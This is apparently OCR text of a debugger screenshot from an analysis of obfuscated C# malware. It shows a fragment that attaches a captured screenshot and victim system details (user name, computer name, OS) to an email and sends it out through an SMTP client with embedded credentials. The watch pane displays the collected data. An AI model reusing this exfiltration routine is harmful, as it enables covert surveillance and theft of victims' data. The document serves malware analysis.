 C#
Continue
sZ3I
dYk6ClhuD
66 mailMessage.Body = hPW2;
67 IL_21D:
68 if (HtlSge != null && HtlSge.Count > 0)
69 {
70 foreach (WUVN wuvn in HtlSge)
71 {
72 mailMessage.Attachments.Add(new Attachment(new MemoryStream(wuvn.gR8fzW),
wuvn.92T8GGxBM, wuvn.JQ6GtFyH));
73 }
74 }
75 SmtpClient smtpClient = new SmtpClient();
76 NetworkCredential credentials = new NetworkCredential(VpcQ.dYk6ClhuD, VpcQ.Ly26Z1rVzG);
77 smtpClient.Host = VpcQ.6xJH;
78 smtpClient.EnableSsl = VpcQ.bYE;
79 smtpClient.UseDefaultCredentials = false;
The ScreenShot Buffer
80 smtpClient.Credentials = credentials;
81 smtpClient.Port = VpcQ.hQfNTHL9qY1;
82 smtpClient.Send(mailMessage);
100 %
Watch 1
Name Value
wuvn {qt0xPT.WUVN}
92T8GGxBM "Time: 08/22/2023 12:24:50<br>User Name: Bobs<br>Computer Name: BOBS-PC<br>OSFullName: Microsoft Win
abQWZRJ "jpg"
gR8fzW {byte[140114]} The ScreenShot
JQ6GtFyH "image/jpg"
mailMessage.Body "Time: 08/22/2023 12:24:54<br>User Name: Bobs<br>Computer Name: BOBS-PC<br>OSFullName: Microsoft Win
mailMessage.Subject "SC_Bobs/BOBS-PC"